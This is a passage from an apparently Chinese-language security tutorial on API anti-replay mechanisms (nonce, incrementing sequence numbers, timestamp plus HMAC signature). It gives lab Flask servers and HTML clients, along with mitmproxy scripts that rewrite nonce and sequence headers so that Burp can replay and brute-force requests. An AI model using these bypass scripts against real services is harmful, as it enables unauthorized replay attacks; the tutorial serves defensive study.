        letters = ''.join(random.choices(string.ascii_lowercase + string.digits, k=11))  # noqa
        return f"{digits}-{letters}"

    def request(self, flow: http.HTTPFlow) -> None:
        # check if the request is to the target host and path
        if flow.request.host == "172.22.112.1" and flow.request.path == "/api/nonce":  # noqa
            ctx.log.info("Request to /api/nonce detected")
            ctx.log.info(f"Original X-Nonce: {flow.request.headers.get('X-Nonce')}")  # noqa
            # Generate a new nonce
            nonce = self.generate_nonce()
            # Replace the X-Nonce header with the generated nonce
            flow.request.headers["X-Nonce"] = nonce
            # Log the generated nonce
            ctx.log.info(f"Generated and replaced X-Nonce: {nonce}")


addons = [DownstreamAgent()]


此时上游代理将X-Nonce替换为符合要求的Nonce,burp可正常重放、爆破、扫描请求等
Nonce格式不可猜测/生成逻辑涉及到其他数据
此时只能去找前端相关的Nonce生成逻辑,上游代理脚本同上,不再赘述
Note
绕过前提分情况讨论:
- 如果服务端未校验Nonce格式,那么只需要保证请求头中的X-Nonce每次不一致即可绕过
- 如果服务端校验了Nonce格式,首先看看Nonce有无明显规律,若无,尝试找前端相关生成逻辑
序列号机制
服务端实现
from flask import Flask, request, jsonify
from flask_cors import CORS
from threading import Lock
import time
from collections import OrderedDict
import jwt  # 需要安装PyJWT库:pip install PyJWT

app = Flask(__name__)
CORS(app, expose_headers=["Authorization", "Sequence"])

# 配置项
SECRET_KEY = "your_secure_secret_key_here"  # 生产环境应从环境变量读取
MAX_CLIENT_ENTRIES = 1000  # 最大缓存客户端数量
CLIENT_TOKEN_EXPIRE = 3600  # 客户端Token有效期(秒)

# 使用OrderedDict实现LRU缓存
client_sequences = OrderedDict()
sequence_lock = Lock()

def generate_client_token(client_id):
    """生成带过期时间的JWT Token作为Client-Id"""
    payload = {
        "client_id": client_id,
        "exp": time.time() + CLIENT_TOKEN_EXPIRE
    }
    return jwt.encode(payload, SECRET_KEY, algorithm="HS256")

def validate_client_token(token):
    """验证并解析Client-Token"""
    try:
        payload = jwt.decode(token, SECRET_KEY, algorithms=["HS256"])
        return payload["client_id"]
    except (jwt.ExpiredSignatureError, jwt.InvalidTokenError):
        return None

def cleanup_old_entries():
    """清理过期的或最旧的客户端记录"""
    if len(client_sequences) > MAX_CLIENT_ENTRIES:
        # LRU策略:移除最久未使用的记录
        client_sequences.popitem(last=False)

    # 可选:清理过期Token对应的记录(需要额外维护过期时间)

@app.route('/api/auth', methods=['POST'])
def auth():
    """客户端获取授权Token的接口"""
    client_id = request.json.get('client_id')
    if not client_id:
        return jsonify({"error": "Missing client_id"}), 400

    client_token = generate_client_token(client_id)
    return jsonify({
        "token": client_token,
        "expires_in": CLIENT_TOKEN_EXPIRE
    })

@app.route('/api/sequence', methods=['POST'])
def sequence_api():
    """受保护的业务接口"""
    # 1. 验证客户端Token
    auth_header = request.headers.get('Authorization')
    if not auth_header or not auth_header.startswith('Bearer '):
        return jsonify({"error": "Missing or invalid Authorization header"}), 401

    client_token = auth_header[7:]  # 去掉"Bearer "
    client_id = validate_client_token(client_token)
    if not client_id:
        return jsonify({"error": "Invalid or expired client token"}), 401

    # 2. 验证序列号
    sequence = request.headers.get('Sequence')
    if not sequence:
        return jsonify({"error": "Missing sequence number"}), 400

    try:
        sequence = int(sequence)
    except ValueError:
        return jsonify({"error": "Invalid sequence format"}), 400

    # 3. 防重放检查
    with sequence_lock:
        # 清理旧记录(LRU策略)
        cleanup_old_entries()

        last_sequence = client_sequences.get(client_id, -1)
        if sequence <= last_sequence:
            return jsonify({"error": "Invalid sequence number"}), 401

        # 更新记录并保持有序(LRU)
        client_sequences.pop(client_id, None)  # 移除旧位置(如果存在)
        client_sequences[client_id] = sequence  # 添加到末尾

    # 4. 处理业务逻辑
    request_data = request.json.get('data')
    return jsonify({
        "status": "success",
        "client_id": client_id,
        "data": request_data
    })

if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Serial Number Client</title>
</head>
<body>
    <h1>Serial Number Client</h1>
    <form id="authForm">
        <label for="clientIdInput">Enter Client ID:</label>
        <input type="text" id="clientIdInput" name="client_id" required>
        <button type="submit">Get Token</button>
    </form>
    <form id="dataForm" style="display: none;">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        let authToken = null; // 存储授权 Token
        let sequenceNumber = 0; // 初始序列号

        // 获取授权 Token
        document.getElementById('authForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const clientId = document.getElementById('clientIdInput').value;

            try {
                const response = await fetch('http://127.0.0.1/api/auth', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({ client_id: clientId })
                });

                const responseData = await response.json();
                if (response.ok) {
                    authToken = responseData.token;
                    sequenceNumber = 0; // 重置序列号
                    document.getElementById('authForm').style.display = 'none';
                    document.getElementById('dataForm').style.display = 'block';
                    document.getElementById('responseText').textContent = 'Token acquired successfully!';
                } else {
                    document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
                }
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });

        // 发送数据请求
        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;
            sequenceNumber++; // 每次请求递增序列号

            try {
                const response = await fetch('http://127.0.0.1/api/sequence', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'Authorization': `Bearer ${authToken}`,
                        'Sequence': sequenceNumber.toString()
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑
服务端:当客户端首次访问/api/auth接口时,通过提交 client_id 获取一个 服务端签发的临时Token(JWT格式),后续请求需携带此Token。随后客户端携带 Token 和 递增序列号 访问业务接口/api/sequence,服务端验证合法性后处理请求。首先对Jwt进行解密,验证是否过期和client_id是否被篡改,通过后验证**Sequence**是否为整数,并且必须为递增顺序,通过后服务端正常处理请求。
绕过方法

此时请求已带上Jwt


我们篡改client_id,重新计算签名,尝试重放,可以看到失败

另外,如果请求中的Sequence不为递增的话也会导致重放失败,此时我们有两种思路:
- 不篡改Jwt中的client_id,只需要让Sequence保持递增即可绕过
- 篡改Jwt中的client_id,不需要让Sequence保持递增也可绕过
此时由于Jwt由服务端产生,这意味着前端不会存储Jwt签名密钥,所以无法伪造Jwt,从而无法篡改client_id,我们只能让Sequence保持递增来绕过,mitmproxy上游代理脚本如下:
from mitmproxy import http, ctx

# defult sequence number is 1
min_sequence = 1


class DownstreamAgent:
    def request(self, flow: http.HTTPFlow) -> None:
        global min_sequence
        # check if the request is to the target host and path
        if flow.request.host == "172.22.112.1" and flow.request.path == "/api/sequence":  # noqa
            try:
                sequence = flow.request.headers.get("Sequence", None)
                # 检查 sequence 是否存在
                if not sequence:
                    ctx.log.error("Nonce not found in request headers")
                    return
                ctx.log.info(f"Original Sequence: {sequence}")
                # update min_sequence to current sequence if it is
                # greater than current min_sequence
                min_sequence = int(sequence) if int(sequence) > min_sequence else min_sequence  # noqa
                new_sequence = str(int(min_sequence) + 1)
                flow.request.headers["Sequence"] = new_sequence
                # update min_sequence to new sequence
                ctx.log.info(f"Updated min_sequence: {min_sequence} to {min_sequence + 1}")  # noqa
                min_sequence += 1
                ctx.log.info(f"Modified Sequence: {new_sequence}")
            except Exception as e:
                ctx.log.error(f"An error occurred: {e}")
                return


addons = [DownstreamAgent()]


此时由上游代理实现每次将Sequence递增1,burp可以正常重放、爆破、扫描等
Note
绕过前提为:只需要保证Sequence为递增顺序即可
组合机制实现 (时间戳 + Nonce + 签名)
服务端实现
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore
import time
import hmac
import json
from hashlib import sha256
from collections import OrderedDict

app = Flask(__name__)
CORS(app)
SECRET_KEY = "your_shared_secret_key_here"
NONCE_CACHE: OrderedDict[str, float] = OrderedDict()
NONCE_EXPIRE_SECONDS = 300  # 5分钟
MAX_CACHE_SIZE = 10000


def check_nonce(nonce):
    current_time = time.time()
    expired = [k for k, v in NONCE_CACHE.items() if current_time - v > NONCE_EXPIRE_SECONDS]  # noqa
    for k in expired:
        NONCE_CACHE.pop(k, None)

    while len(NONCE_CACHE) > MAX_CACHE_SIZE:
        NONCE_CACHE.popitem(last=False)

    if nonce in NONCE_CACHE:
        return False

    NONCE_CACHE[nonce] = current_time
    return True


def verify_signature(timestamp, nonce, data, client_signature):
    if abs(time.time() - float(timestamp)) > NONCE_EXPIRE_SECONDS:
        return False

    # 确保数据格式一致
    message = f"{timestamp}|{nonce}|{json.dumps(data, separators=(',', ':'))}"
    server_signature = hmac.new(SECRET_KEY.encode(), message.encode(), sha256).hexdigest()  # noqa
    print("Server Message:", message)
    print("Server Signature:", server_signature)
    return hmac.compare_digest(server_signature, client_signature)


@app.route('/api/secure', methods=['POST'])
def secure_api():
    timestamp = request.headers.get('X-Timestamp')
    nonce = request.headers.get('X-Nonce')
    signature = request.headers.get('Sign')
    request_data = request.json

    if not all([timestamp, nonce, signature, request_data]):
        return jsonify({"error": "Missing required parameters"}), 400

    if not check_nonce(nonce):
        return jsonify({"error": "Invalid or reused nonce"}), 401

    if not verify_signature(timestamp, nonce, request_data, signature):
        return jsonify({"error": "Invalid signature or timestamp"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": request_data})


if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Client</title>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
</head>
<body>
    <h1>Secure Client</h1>
    <form id="dataForm">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        // 用于生成签名的共享密钥
        const SECRET_KEY = "your_shared_secret_key_here";

        // 生成随机 nonce
        function generateNonce() {
            return `${Date.now()}-${Math.random().toString(36).substring(2, 15)}`;
        }

        // 生成 HMAC-SHA256 签名
        function generateSignature(timestamp, nonce, data, secretKey) {
            const message = `${timestamp}|${nonce}|${data}`;
            return CryptoJS.HmacSHA256(message, secretKey).toString(CryptoJS.enc.Hex);
        }

        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;
            const timestamp = Math.floor(Date.now() / 1000); // 当前时间戳(秒)
            const nonce = generateNonce(); // 生成随机 nonce

            try {
                // 生成签名
                const signature = generateSignature(timestamp, nonce, JSON.stringify({ data: dataInput }), SECRET_KEY);

                // 发送请求
                const response = await fetch('http://127.0.0.1:80/api/secure', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Timestamp': timestamp.toString(),
                        'X-Nonce': nonce,
                        'Sign': signature
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑:
服务端:会同时检验时间戳、Nonce、签名,逻辑同前面的例子,不再赘述
绕过方法
Note
该组合机制适用于需要高安全性的API接口(如支付、登录等),在密钥不泄露、实现规范(如 HTTPS、随机 Nonce、时间同步)的前提下,该方案能**近乎完全**防御重放攻击。若需应对极端场景(如金融级安全),可结合限速、分布式 Nonce 管理等进一步加固。
绕过前提:知道加密算法和密钥且知道加密原数据有哪些
金融场景
金融级安全要求防重放机制必须满足 高安全性、高可靠性、可审计性,同时兼顾性能和扩展性。
| 机制 | 实现方式 | 作用 |
|---|---|---|
| 动态令牌(OTP) | 服务端签发一次性令牌(JWT或HMAC-Based OTP) | 替代静态Client-ID,防止伪造 |
| 时间戳+序列号 | 客户端需提交精确到毫秒的时间戳和严格递增的序列号 | 双重验证请求时效性和顺序性 |
| 双向签名验证 | 客户端对请求签名,服务端对响应签名 | 防止请求/响应被篡改 |
| 分布式Nonce缓存 | 使用Redis集群存储Nonce,支持自动过期和原子操作 | 防止集群环境下的重放攻击 |
| 请求指纹校验 | 对请求头、URL、Body生成唯一指纹,参与签名计算 | 防止请求被部分修改(如篡改参数) |
